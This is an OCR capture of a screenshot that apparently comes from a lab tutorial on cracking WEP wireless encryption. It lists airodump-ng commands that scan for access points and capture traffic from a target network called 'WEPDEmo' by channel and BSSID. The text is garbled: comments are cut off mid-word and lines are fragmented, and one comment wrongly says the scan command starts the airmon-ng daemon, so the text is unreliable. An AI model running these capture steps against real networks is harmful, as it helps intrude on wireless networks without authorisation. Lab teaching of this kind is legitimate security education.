
# Starts the airmon-ng daemon
airodump-ng wlan0
# Locate available wireless access poin
# For our lab, look for WEPDEmo and
channel
airodump-ng -c 6 -w wepdemoattack
20:AA:4B:8B:A4:6E wlan0
# Start monitoring WEPDEmo for for ass
to crack